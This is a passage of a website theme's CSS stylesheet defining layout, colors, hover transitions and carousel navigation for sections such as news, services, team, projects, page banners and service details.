	bottom: 0;
	width: 40px;
	border-bottom: 3px solid #F89521;
}
.news-block-three .meta-info a {
	position: relative;
	color: #777777;
}
.news-section-two .owl-dots {
	display: none;
}
.news-section-two .owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: -150px;
}
.news-section-two .owl-theme .owl-nav .owl-prev, .news-section-two .owl-theme .owl-nav .owl-next {
	position: relative;
	display: inline-block;
	margin: 0px 0px 0px 10px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	font-size: 20px;
	color: #cccccc;
	border: 1px solid #e0e0e0;
	border-radius: 50%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.news-section-two .owl-theme .owl-nav .owl-prev:hover, .news-section-two .owl-theme .owl-nav .owl-next:hover {
	color: #F89521;
	border-color: #F89521;
}
.news-section-two .sponsors-outer {
	padding-top: 70px;
}
/*** 

====================================================================
	Call TO Action Four
====================================================================

***/

.call-to-action-four {
	position: relative;
	padding: 50px 0px 0;
	color: #ffffff;
}
.call-to-action-four .inner {
	position: relative;
	display: block;
	padding-left: 0px;
	overflow: hidden;
	margin-bottom: -60px;
	z-index: 1;
}
.call-to-action-four .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 420px;
	height: 100%;
	background-position: left top;
	background-repeat: no-repeat;
	background-size: cover;
}
.call-to-action-four .inner .content {
	position: relative;
	display: block;
	background: #F89521;
	padding: 60px 60px;
	float:left;
	width:100%;
}
.call-to-action-four .inner .content:before {
	content: '';
	position: absolute;
	left: -40px;
	top: 0;
	width: 70px;
	height: 100%;
	background: #F89521;
	-ms-transform: skewX(10deg);
	transform: skewX(10deg);
}
.call-to-action-four .inner h2 {
	font-weight: 500;
	margin-bottom: 0;
	float:left;
	width:70%;
}
.call-to-action-four .inner .link-box{
	float:right;
	margin-top:25px;
}
/*** 

====================================================================
	About Section Three
====================================================================

***/

.about-section-three {
	position: relative;
	padding: 20px 0px 0px;
	z-index: 2;
}
.about-section-three .upper-row {
	position: relative;
}
.featured-block-five {
	position: relative;
	margin-bottom: 30px;
}
.about-section-three .upper-row .row {
	margin: 0 -10px;
}
.about-section-three .featured-block-five {
	padding: 0px 10px;
	margin-bottom: 20px;
}
.featured-block-five .inner-box {
	position: relative;
	display: block;
	padding: 70px 50px 60px;
	color: #ffffff;
	background: #0a394d;
	height: 310px;
	overflow: hidden;
}
.featured-block-five .icon-box {
	position: relative;
	display: block;
	font-weight: 300;
	font-size: 90px;
	line-height: 1em;
	margin-bottom: 20px;
}
.featured-block-five .title {
	position: relative;
}
.featured-block-five h3 {
	position: relative;
	display: block;
	font-size: 22px;
	font-weight: 700;
	text-transform: capitalize;
	line-height: 1.25em;
	margin: 0px;
}
.featured-block-five h3 a {
	color: #ffffff;
}
.featured-block-five .title h3 {
	float: left;
}
.featured-block-five .arrow {
	position: relative;
	top: 3px;
	float: right;
	display: block;
	width: 52px;
	height: 52px;
	line-height: 48px;
	text-align: center;
	border: 2px solid #ffffff;
	color: #ffffff;
	border-radius: 50%;
}
.featured-block-five .overlay-box {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 310px;
	display: table;
	vertical-align: middle;
	background: #0a394d;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.about-section-three .featured-block-five:nth-child(2) .inner-box, .about-section-three .featured-block-five:nth-child(2) .overlay-box {
	background: #F89521;
}
.about-section-three .featured-block-five:nth-child(3) .inner-box, .about-section-three .featured-block-five:nth-child(3) .overlay-box {
	background: #ff8527;
}
.featured-block-five .inner-box:hover .overlay-box {
	opacity: 1;
	visibility: visible;
}
.featured-block-five .overlay-inner {
	position: relative;
	display: table-cell;
	padding: 30px 50px;
	vertical-align: middle;
	width: 100%;
}
.featured-block-five .overlay-box .icon {
	position: absolute;
	top: 30px;
	right: 25px;
	font-size: 100px;
	line-height: 1em;
	opacity: 0;
	transform: translate(20px, -20px) scale(0.1);
	-webkit-transition: all 2000ms ease 300ms;
	-moz-transition: all 2000ms ease 300ms;
	-ms-transition: all 2000ms ease 300ms;
	-o-transition: all 2000ms ease 300ms;
	transition: all 2000ms ease 300ms;
}
.featured-block-five .inner-box:hover .overlay-box .icon {
	opacity: 0.25;
	transform: translate(0) scale(1);
}
.featured-block-five .overlay-box h3 {
	margin-bottom: 20px;
	opacity: 0;
	transform: translateY(-50px);
	-webkit-transition: all 1000ms ease 300ms;
	-moz-transition: all 1000ms ease 300ms;
	-ms-transition: all 1000ms ease 300ms;
	-o-transition: all 1000ms ease 300ms;
	transition: all 1000ms ease 300ms;
}
.featured-block-five .overlay-box .text {
	opacity: 0;
	transform: translateY(50px);
	-webkit-transition: all 1000ms ease 500ms;
	-moz-transition: all 1000ms ease 500ms;
	-ms-transition: all 1000ms ease 500ms;
	-o-transition: all 1000ms ease 500ms;
	transition: all 1000ms ease 500ms;
}
.featured-block-five .inner-box:hover .overlay-box h3, .featured-block-five .inner-box:hover .overlay-box .text {
	opacity: 1;
	transform: translate(0);
}
.about-section-three .lower-row {
	position: relative;
	padding: 80px 0px 30px;
}
.about-section-three .lower-row:before {
	content: '';
	position: absolute;
	left: 0;
	top: 215px;
	width: 100%;
	height: calc(100% - 215px);
	background: url("../images/mntop.jpg") no-repeat center center;
	background-size: cover;
}
.about-section-three .lower-row .text-column {
	position: relative;
	margin-bottom: 30px;
	order: 12;
}
.about-section-three .lower-row .image-column {
	position: relative;
	margin-bottom: 30px;
	order: 0;
}
.about-section-three .lower-row .image-box {
	position: relative;
}
/*.about-section-three .lower-row .image-box:before{
	content: '';
	position: absolute;
	right: -20px;
	top: -20px;
	width: 140px;
	height: 140px;
	border:20px solid #ffffff;
}*/

.about-section-three .lower-row .image-column img {
	display: block;
	width: 100%;
}
.about-section-three .lower-row .text-column .inner {
	position: relative;
	display: block;
	padding-left: 30px;
}
.about-section-three .lower-row .sec-title {
	position: relative;
	margin-bottom: 85px;
	padding-bottom: 0;
}
.about-section-three .lower-row .sec-title h2 {
	text-transform: none;
}
.about-section-three .lower-row .signature {
	position: relative;
	font-size: 18px;
	padding-top: 40px;
	font-family: 'Signature', cursive;
	line-height: 1.5em;
	color: #222222;
	font-weight: 700;
}
/*** 

====================================================================
	Services Section Five
====================================================================

***/

.services-section-five {
	position: relative;
	padding: 110px 0px;
	overflow: hidden;
}
.services-section-five .title-box {
	position: relative;
	padding-bottom: 20px;
}
.services-section-five .title-box .sec-title {
	position: relative;
	float: left;
	margin-bottom: 30px;
}
.services-section-five .title-box .link-box {
	position: relative;
	float: right;
	padding-top: 30px;
}
.services-section-five .title-box .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #0a394d;
	text-transform: capitalize;
}
.services-section-five .title-box .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid #0a394d;
}
.services-section-five .title-box .link-box a .icon {
	position: relative;
	top: 1px;
	font-size: 16px;
	padding-left: 7px;
	font-weight: 600;
	color: #F89521;
}
.services-section-five .title-box .link-box a:hover {
	color: #F89521;
}
.services-section-five .title-box .link-box a:hover .txt {
	border-bottom-color: inherit;
}
.services-section-five .title-box .link-box a:hover .icon {
	color: #F89521;
}
.services-section-five .carousel-box .owl-stage-outer {
	overflow: visible;
}
.service-block-six {
	position: relative;
	margin-bottom: 30px;
}
.owl-theme .service-block-six {
	margin: 0px 0px;
	opacity: 0;
	visibility: hidden;
	-moz-transition: all 0.3s ease 0ms;
	-webkit-transition: all 0.3s ease 0ms;
	-ms-transition: all 0.3s ease 0ms;
	-o-transition: all 0.3s ease 0ms;
	transition: all 0.3s ease 0ms;
}
.owl-theme .active .service-block-six {
	opacity: 1;
	visibility: visible;
}
.service-block-three .inner-box {
	position: relative;
	display: block;
}
.service-block-six .image-box, .service-block-six .image, .service-block-six .image img {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
}
.service-block-six .inner-box .lower-box:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 0;
	background: #0a394d;
	opacity: 0;
	transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
}
.service-block-six .lower-box {
	position: relative;
	padding: 45px 35px 50px;
	background: none;
	margin: 0px;
	z-index: 0;
	overflow: hidden;
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.service-block-six .inner-box:hover .lower-box {
	color: #ffffff;
	box-shadow: none;
}
.service-block-six .inner-box:hover .lower-box:before {
	height: 100%;
	opacity: 1;
}
.service-block-six .lower-box h3 {
	position: relative;
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 20px;
	color: #222222;
}
.service-block-six .lower-box h3 a {
	color: #222222;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.service-block-six .inner-box:hover .lower-box h3 a {
	color: #ffffff;
}
.service-block-six .lower-box .text {
	position: relative;
	line-height: 1.5em;
	margin-bottom: 30px;
}
.service-block-thsixree .link-box {
	position: relative;
}
.service-block-six .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #0a394d;
	text-transform: capitalize;
}
.service-block-six .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid #0a394d;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.service-block-six .link-box a .icon {
	position: relative;
	top: 3px;
	font-size: 16px;
	padding-left: 7px;
	font-weight: 600;
	color: #F89521;
}
.service-block-six .link-box a:hover {
	color: #F89521;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.service-block-six .inner-box:hover .link-box a .txt {
	border-bottom-color: inherit;
	color: #ffffff;
}
.service-block-six .inner-box:hover .link-box a .icon {
	color: #F89521;
}
.services-section-five .owl-theme .owl-dots {
	display: none;
}
.services-section-five .owl-theme .owl-nav {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 60px;
}
.services-section-five .owl-theme .owl-nav .owl-prev, .services-section-five .owl-theme .owl-nav .owl-next {
	position: relative;
	display: inline-block;
	margin: 0px 5px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	font-size: 20px;
	color: #cccccc;
	border: 1px solid #e0e0e0;
	border-radius: 50%;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.services-section-five .owl-theme .owl-nav .owl-prev:hover, .services-section-five .owl-theme .owl-nav .owl-next:hover {
	color: #ffffff;
	background: #F89521;
	border-color: #F89521;
}
/*** 

====================================================================
	Fluid Section 
====================================================================

***/

.fluid-section-two {
	position: relative;
	padding: 0px 0px;
	z-index: 1;
}
.fluid-section-two .outer-container {
	position: relative;
	min-height: 100px;
}
.fluid-section-two .image-column {
	position: absolute;
	float: left;
	width: 50%;
	height: 100%;
}
.fluid-section-two .image-column:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	right: 100px;
	height: 100%;
	background: #F89521;
	background: -webkit-linear-gradient(left, #0a394d, #F89521);
	opacity: 0.80;
	z-index: 1;
}
.fluid-section-two .image-column .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	right: 100px;
	height: 100%;
	opacity: 1;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.fluid-section-two .image-column .image {
	width: 100%;
	display: none;
}
.fluid-section-two .image-column .image img {
	width: 100%;
}
.fluid-section-two .image-column .video-link {
	position: absolute;
	left: 0;
	top: 0;
	right: 100px;
	height: 100%;
	opacity: 1;
	color: #ffffff;
	text-align: center;
	z-index: 2;
}
.fluid-section-two .image-column .video-link .link-content {
	position: absolute;
	left: 50%;
	margin-left: -120px;
	top: 50%;
	margin-top: -70px;
	width: 240px;
}
.fluid-section-two .image-column .video-link .icon {
	display: block;
	line-height: 1em;
	font-size: 64px;
	margin-bottom: 30px;
	padding-left: 10px;
}
.fluid-section-two .image-column .video-link .link-text {
	position: relative;
	display: block;
	line-height: 1.5em;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 600;
	padding-bottom: 20px;
}
.fluid-section-two .image-column .video-link .link-text:before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: 0px;
	margin-left: -15px;
	width: 30px;
	border-bottom: 3px solid #ffffff;
}
.fluid-section-two .text-column {
	position: relative;
	float: right;
	width: 50%;
	background: #eef6f9;
	z-index: 5;
}
.fluid-section-two .text-column .floated-image {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 460px;
}
.fluid-section-two .text-column .inner {
	position: relative;
	display: block;
	width: 100%;
	max-width: 700px;
	margin-left: -100px;
	padding-right: 20px;
	background: #eef6f9;
}
.fluid-section-two .text-column .inner-content {
	position: relative;
	display: block;
	padding: 100px 0px 100px 90px;
	z-index: 1;
}
.fluid-section-two .text-column .sec-title {
	position: relative;
	margin-bottom: 25px;
	padding-bottom: 0;
}
.fluid-section-two .text-column .text {
	position: relative;
	margin: 0 0 35px;
}
.fluid-section-two .text-column .features {
	position: relative;
}
.fluid-section-two .text-column .features li {
	position: relative;
	float: left;
	width: 110px;
	height: 110px;
	padding: 10px;
	line-height: 90px;
	font-size: 42px;
	color: #0a394d;
	text-align: center;
	border: 2px dashed #F89521;
	margin-right: 40px;
	margin-bottom: 50px;
	border-radius: 50%;
}
.text-column ul {
	position: relative;
}
.text-column ul li {
	position: relative;
	display: block;
	font-size: 18px;
	padding-left: 25px;
	margin-bottom: 5px;
	line-height: 1.5em;
	font-weight: 500;
}
.text-column ul li:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f00c";
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 16px;
	line-height: 24px;
	font-weight: 800;
	color: #F89521;
}
.projects-section-three .text-column ul li:before {
	color:#fff;
}
/*** 

====================================================================
	Dedicated Projects
====================================================================

***/

.dedicated-projects {
	position: relative;
	padding: 100px 0px 70px;
}
.project-block-three {
	position: relative;
	margin-bottom: 30px;
}
.masonry-gallery {
	position: relative;
}
.project-block-three .inner-box {
	position: relative;
	display: block;
	text-align: center;
}
.project-block-three .image-box {
	position: relative;
	display: block;
	overflow: hidden;
}
.project-block-three .image {
	position: relative;
	display: block;
	margin: 0;
}
.project-block-three .image img {
	display: block;
	width: 100%;
}
.project-block-three .image-box .overlay {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 90%;
	color: #ffffff;
	background: rgba(0,0,0,0.70);
	background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.95), rgba(0,0,0,0.80), rgba(0,0,0,0.0));
	background: -ms-linear-gradient(bottom, rgba(0,0,0,0.95), rgba(0,0,0,0.80), rgba(0,0,0,0.0));
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0.95), rgba(0,0,0,0.80), rgba(0,0,0,0.0));
	opacity: 0;
	visibility: hidden;
	transform: translateY(-100%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.project-block-three .inner-box:hover .image-box .overlay {
	opacity: 1;
	visibility: visible;
	transform: translateY(0%);
}
.project-block-three .image-box .overlay a {
	color: #ffffff;
}
.project-block-three .image-box .overlay .zoom-btn {
	font-size: 24px;
	margin-bottom: 15px;
}
.project-block-three .image-box .overlay .more-link a {
	text-decoration: underline;
	font-weight: 600;
}
.project-block-three .image-box .overlay .over-inner {
	position: absolute;
	left: 0;
	bottom: 30px;
	width: 100%;
	padding: 0px 20px;
}
.project-block-three .image-box .overlay .title {
	position: relative;
}
.project-block-three .image-box .overlay .title h3 {
	font-size: 18px;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0 0 5px;
}
.project-block-three .image-box .overlay .cat, .project-block-three .image-box .overlay .cat a {
	position: relative;
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	color: #F89521;
}
.default-theme .project-block-three .image-box .overlay .cat, .default-theme .project-block-three .image-box .overlay .cat a {
	color: #404845;
}
.project-block-three .image-box .overlay .title h3 a:hover {
	color: #F89521;
}
.default-theme .project-block-three .image-box .overlay .title h3 a:hover {
	color: #404845;
}
.recent-projects-three .view-more {
	position: relative;
	padding-top: 40px;
}
/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section {
	position: relative;
	background: #eef6f9;
	padding: 70px 0px 30px;
}
.team-section.default-theme {
	background: none;
}
.team-section .title-box {
	position: relative;
	padding-bottom: 20px;
}
.team-section .title-box .sec-title {
	position: relative;
	float: left;
	margin-bottom: 30px;
}
.team-section .title-box .link-box {
	position: relative;
	float: right;
	padding-top: 30px;
}
.team-section .title-box .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #0a394d;
	text-transform: capitalize;
}
.team-section .title-box .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid #0a394d;
}
.team-section .title-box .link-box a .icon {
	position: relative;
	top: 1px;
	font-size: 16px;
	padding-left: 7px;
	font-weight: 600;
	color: #F89521;
}
.team-section .title-box .link-box a:hover {
	color: #F89521;
}
.team-section .title-box .link-box a:hover .txt {
	border-bottom-color: inherit;
}
.team-section .title-box .link-box a:hover .icon {
	color: #F89521;
}
.team-block {
	position: relative;
	text-align: center;
	margin-bottom: 40px;
}
.owl-theme .team-block {
	margin: 0px 0px;
}
.team-block .inner-box {
	position: relative;
	display: block;
	overflow: hidden;
}
.team-block .image-box, .team-block .image, .team-block .image img {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
}
.team-block .social-links {
	position: absolute;
	right: -50px;
	top: 20px;
	width: 42px;
	padding: 7px 0px;
	background: #F89521;
	opacity: 0;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.team-section.default-theme .social-links {
	background: #404845;
}
.team-block:hover .social-links {
	right: 20px;
	opacity: 1;
}
.team-block .social-links li {
	position: relative;
	display: block;
	margin: 0;
}
.team-block .social-links li a {
	position: relative;
	display: block;
	width: 100%;
	height: 42px;
	line-height: 42px;
	font-size: 14px;
	color: #ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.team-block .social-links li a:hover {
	color: rgba(255,255,255,0.70);
}
.team-block .lower-box {
	position: relative;
	padding: 35px 10px 0px;
}
.team-block .lower-box h3 {
	position: relative;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 5px;
	color: #222222;
}
.team-block .lower-box h3 a {
	color: #222222;
}
.team-block .lower-box h3 a:hover {
	color: #F89521;
}
.team-block .lower-box .info {
	position: relative;
	color: #666666;
	line-height: 1.5em;
}
/*** 

====================================================================
	Page Banner Style
====================================================================

***/

.page-banner {
	position: relative;
	color: #ffffff;
	text-align: center;
	padding: 200px 0px 80px;
	background-color: #25283a;
	z-index: 2;
}
.page-banner .image-layer {
	position: absolute;
	left: 0px;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center top;
	background-repeat: no-repeat;
	background-size: cover;
}
.page-banner .image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #000000;
	opacity: 0.45;
}
.page-banner .auto-container {
	position: relative;
	z-index: 1;
}
.page-banner h1 {
	position: relative;
	font-size: 72px;
	line-height: 1.2em;
	font-weight: 700;
	margin-bottom: 15px;
	color: #ffffff;
	text-transform: capitalize;
}
.page-banner .breadcrumb-box {
	position: relative;
	left: 0;
	bottom: 0;
	width: 100%;
	text-align: center;
	margin: 0 0 20px;
}
.page-banner .bread-crumb {
	position: relative;
	display: inline-block;
}
.page-banner .bread-crumb li {
	position: relative;
	display: inline-block;
	line-height: 30px;
	margin-left: 40px;
	color: #ffffff;
	text-transform: capitalize;
	letter-spacing: 0.02em;
	font-size: 16px;
	font-weight: 500;
}
.page-banner .bread-crumb li:before {
	font-family: 'Flaticon';
	content: '\f196';
	position: absolute;
	right: -40px;
	width: 40px;
	top: 3px;
	text-align: center;
	line-height: 25px;
	font-size: 16px;
	font-weight: 700;
}
.page-banner .bread-crumb li:first-child {
	margin-left: 0px;
}
.page-banner .bread-crumb li:last-child:before {
	display: none;
}
.page-banner .bread-crumb li a {
	position: relative;
	color: #ffffff;
	display: block;
	line-height: 30px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.page-banner .bread-crumb li a:hover {
	text-decoration: underline;
}
/*** 

====================================================================
	About SectionFour
====================================================================

***/

.about-section-four {
	position: relative;
	padding: 80px 0px 60px;
	overflow: hidden;
}
.about-section-four .pattern-image-left {
	position: absolute;
	left: 0;
	top: 50px;
	width: auto;
	height: auto;
}
.about-section-four .pattern-image-right {
	position: absolute;
	right: 0;
	top: 30px;
	width: auto;
	height: auto;
}
.about-section-four .title-column {
	position: relative;
}
.about-section-four .title-column .inner {
	position: relative;
	display: block;
	padding-right: 30px;
}
.about-section-four .text-column {
	position: relative;
	margin-bottom: 0px;
}
.about-section-four .text-column .inner {
	position: relative;
	display: block;
	padding-left: 0px;
	padding-top: 30px;
}
.about-section-four .text-column .text-content {
	position: relative;
}
.about-section-four .text-column .text-content p {
	margin-bottom: 25px;
}
.about-section-four .text-column .signature {
	position: relative;
	float: left;
	font-size: 18px;
	padding-top: 30px;
	font-family: 'Signature', cursive;
	line-height: 1.5em;
	font-weight: 700;
}
.about-section-four .lower-content {
	position: relative;
}
.about-section-four .default-block {
	position: relative;
	text-align: center;
	margin-bottom: 0px;
}
.default-block.history-block{
	margin-bottom:100px;
}
.about-section-four .default-block .image-box, .about-section-four .default-block .image-box img {
	position: relative;
	display: block;
	width: 100%;
}
.about-section-four .default-block .lower-box {
	position: relative;
	display: block;
	padding: 35px 20px 0px;
}
.about-section-four .default-block h3 {
	font-size: 24px;
	font-weight: 500;
	text-transform: capitalize;
}
.about-section-four .default-block h3 a {
	font-size: 24px;
	color: #222222;
}
.about-section-four .default-block .count {
	position: absolute;
	right: -7px;
	bottom: 0;
	font-size: 150px;
	color: #F89521;
	opacity: 0.08;
	font-weight: 500;
	line-height: 0.40em;
}
/*** 

====================================================================
	Projects Section Three
====================================================================

***/

.projects-section-three {
	position: relative;
	padding: 0px 0px;
}
.projects-section-three .outer-container {
	position: relative;
	overflow: hidden;
}
.projects-section-three .image-column {
	position: absolute;
	right: 0;
	top: 0;
	float: left;
	width: 50%;
	height: 100%;
}
.projects-section-three .text-column {
	position: relative;
	float: left;
	width: 50%;
}
.projects-section-three .text-column .bg-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background: #F89521;
}
.projects-section-three .text-column .inner {
	position: relative;
	float: right;
	width: 100%;
	max-width: 680px;
	padding: 110px 20px;
}
.projects-section-three .content {
	position: relative;
	max-width: 530px;
	color: #ffffff;
}
.projects-section-three .content .title {
	position: relative;
	margin-bottom: 20px;
}
.projects-section-three .content .title .sub-title {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 15px;
}
.projects-section-three .content .title .sub-title .icon {
	position: relative;
	top: 2px;
	font-size: 18px;
	line-height: 24px;
	padding-right: 5px;
}
.projects-section-three .content .title h2 {
	position: relative;
	font-weight: 600;
	line-height: 1.2em;
	text-transform: capitalize;
	margin: 0;
}
.projects-section-three .content .text {
	position: relative;
	margin: 0 0 25px;
}
.projects-section-three .content .features {
	position: relative;
	margin-bottom: 40px;
}
.projects-section-three .content .features li {
	position: relative;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 7px;
}
.projects-section-three .content .features li .gap-icon {
	position: relative;
	font-size: 20px;
	padding-right: 5px;
}
.projects-section-three .image-column .inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.projects-section-three .image-column .text-over-block {
	position: absolute;
	left: 0;
	top: 0;
	width: 50%;
	height: 100%;
}
.projects-section-three .image-column .text-over-block:nth-child(2) {
	left: 50%;
}
.projects-section-three .text-over-block .inner-box {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	color: #ffffff;
	overflow:hidden;
}
.projects-section-three .text-over-block .block-image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center top;
}
.projects-section-three .text-over-block .title {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 0px 20px 30px;
	font-size: 24px;
	line-height: 32px;
	text-transform: uppercase;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.projects-section-three .text-over-block:hover .title {
	opacity: 0;
	visibility: hidden;
}
.projects-section-three .text-over-block .block-image-layer:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 30%;
	background: rgba(0,0,0,0.70);
	background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.95), rgba(0,0,0,0.80), rgba(0,0,0,0.0));
	background: -ms-linear-gradient(bottom, rgba(0,0,0,0.95), rgba(0,0,0,0.80), rgba(0,0,0,0.0));
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0.95), rgba(0,0,0,0.80), rgba(0,0,0,0.0));
}
.projects-section-three .text-over-block .title .icon {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding-right: 10px;
	font-size: 48px;
	line-height: 32px;
}
.projects-section-three .text-over-block .title .txt {
	position: relative;
}
.projects-section-three .text-over-block:hover .over-link {
	opacity: 1;
}
.projects-section-three .text-over-block .over-link .icon {
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -12px 0 0 -15px;
	font-size: 30px;
	line-height: 30px;
	width: 30px;
	height: 30px;
	text-align: center;
}
.text-over-block .inner-box .overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
	color: #ffffff;
	background: rgba(0,0,0,0.90);
	opacity: 0.5;
	visibility: hidden;
	transform: translateY(-100%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.text-over-block .inner-box:hover .overlay {
	opacity: 1;
	visibility: visible;
	transform: translateY(0%);
	-webkit-transition: all 1200ms ease;
	-moz-transition: all 1200ms ease;
	-ms-transition: all 1200ms ease;
	-o-transition: all 1200ms ease;
	transition: all 1200ms ease;
}
.text-over-block .inner-box .overlay a {
	color: #ffffff;
}
.text-over-block .inner-box .overlay .icon-box {
	position: relative;
	font-size: 54px;
	margin-bottom: 20px;
	line-height: 1em;
}
.text-over-block .inner-box .overlay .over-inner {
	position: relative;
	width: 100%;
	display: table-cell;
	vertical-align: middle;
	padding: 20px 50px;
}
.text-over-block .inner-box .overlay h3 {
	font-size: 22px;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0 0 20px;
}
.text-over-block .inner-box .overlay .cat, .text-over-block .inner-box .overlay .cat a {
	position: relative;
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	color: #ffffff;
}
.text-over-block .inner-box .overlay h3 a:hover {
	text-decoration: underline;
}
/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container {
	position: relative;
	padding: 110px 0px 80px;
}
.sidebar-page-container .content-side {
	position: relative;
	margin-bottom: 30px;
}
.service-details {
	position: relative;
}
.service-details .service-title {
	margin-bottom: 40px;
}
.service-details .details-inner {
	position: relative;
}
.service-details .main-image {
	position: relative;
	margin-bottom: 40px;
}
.service-details .main-image img {
	width: 100%;
}
.service-details .text-content, .service-details .text-block {
	position: relative;
}
.service-details .text-block p, .service-details .text-content p {
	margin-bottom: 25px;
}
.service-details .text-block h3, .service-details .text-content h3 {
	font-size: 30px;
	font-weight: 700;
	margin-bottom: 15px;
}
.service-details .featured-list {
	position: relative;
	text-align: center;
	max-width: 600px;
	padding: 10px 0px 0px;
	margin: 0 auto;
}
.service-details .featured-list ul {
	position: relative;
	margin: 0px -15px;
}
.service-details .featured-list ul li {
	position: relative;
	float: left;
	width: 30%;
	padding: 0px 15px;
	font-weight: 700;
	font-size: 14px;
	color: #222222;
	text-transform: uppercase;
	line-height: 1.4em;
	margin-bottom: 50px;
}
.service-details .featured-list ul li:nth-child(2) {
	width: 40%;
}
.service-details .featured-list ul li:nth-child(2):before {
	content: '';
	position: absolute;
	left: 15px;
	top: 0;
	width: 1px;
	height: 100%;
	border-left: 1px dashed #cccccc;
}
.service-details .featured-list ul li:nth-child(2):after {
	content: '';
	position: absolute;
	right: 15px;
	top: 0;
	width: 1px;
	height: 100%;
	border-left: 1px dashed #cccccc;
}
.service-details .featured-list ul li .icon {
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 64px;
	line-height: 1em;
	color: #F89521;
	vertical-align: bottom;
